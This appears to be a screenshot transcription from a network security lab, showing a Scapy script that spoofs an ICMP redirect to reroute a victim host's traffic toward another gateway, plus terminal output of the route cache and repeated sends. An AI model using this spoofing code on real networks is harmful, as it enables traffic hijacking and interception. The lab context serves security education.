 ICMP_redirect.py 4 × report.md
Labsetup > volumes > ICMP_redirect.py > ...
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4
5 icmp = ICMP(type=5, code=1)
6 # set the new gateway to malicious router
7 # icmp.gw = '10.9.0.111'
8 icmp.gw = '1.2.3.4' # address outside LAN
9
10 # The enclosed IP packet should be the one that
11 # triggers the redirect message.
12 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
13
14 send(ip/icmp/ip2/ICMP())
15
终端 端口 问题 4 输出 调试控制台
root@eecd70693dea:/# ip route show cache
192.168.60.5 via 10.9.0.11 dev eth0
    cache
root@eecd70693dea:/#
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
^[[A.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes# python3 ./ICMP_redirect.py
.
Sent 1 packets.
root@864b2c7b8fe4:/volumes#